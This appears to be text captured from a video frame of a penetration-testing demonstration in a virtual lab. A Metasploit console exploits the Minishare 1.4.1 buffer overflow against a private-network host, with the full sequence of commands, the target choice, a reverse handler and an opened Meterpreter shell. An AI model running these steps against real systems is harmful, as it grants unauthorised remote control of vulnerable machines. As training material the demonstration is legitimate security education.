 VirtualBox VM Machine View Devices Help (Charged) Fri Dec 16 11:43 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Fri Dec 16, 1:13 PM
root@bt: ~
File Edit View Terminal Help
exploit/windows/http/minishare_get_overflow 2004-11-07 average Minishare 1.4.1 Buffer Overflow
msf > use exploit/windows/http/minishare_get_overflow
msf exploit(minishare_get_overflow) > set RHOST 192.168.1.150
RHOST => 192.168.1.150
msf exploit(minishare_get_overflow) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 2000 SP0-SP3 English
1 Windows 2000 SP4 English
2 Windows XP SP0-SP1 English
3 Windows XP SP2 English
4 Windows 2003 SP0 English
5 Windows NT 4.0 SP6
6 Windows XP SP2 German
7 Windows XP SP2 Polish
8 Windows XP SP2 French
msf exploit(minishare_get_overflow) > set TARGET 2
TARGET => 2
msf exploit(minishare_get_overflow) > exploit
[*] Started reverse handler on 192.168.1.10:4444
[*] Trying target address 0x71ab1d54...
[*] Sending stage (752128 bytes) to 192.168.1.150
[*] Meterpreter session 5 opened (192.168.1.10:4444 -> 192.168.1.150:1033) at 2011-12-16 13:13:39 -0500
meterpreter >
root@bt: ~